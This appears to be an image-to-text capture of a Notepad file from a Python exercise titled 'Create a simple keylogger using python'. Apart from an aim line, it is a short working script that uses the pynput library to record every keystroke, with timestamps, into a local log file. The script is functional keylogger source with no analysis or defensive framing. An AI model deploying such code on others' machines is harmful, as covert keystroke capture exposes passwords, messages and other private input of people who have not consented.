 Create a simple keylogger using python - Notepad
File Edit Format View Help
Aim: - Create a simple keylogger using python
Code: -
from pynput.keyboard import Key, Listener
import logging
# if no name it gets into an empty string
log_dir = ""
# This is a basic logging function
logging.basicConfig(filename=(log_dir+"key_log.txt"), level=logging.DEBUG,
format='%(asctime)s:%(message)s:')
# This is from the library
def on_press(key):
    logging.info(str(key))
# This says, listener is on
with Listener(on_press=on_press) as listener:
    listener.join()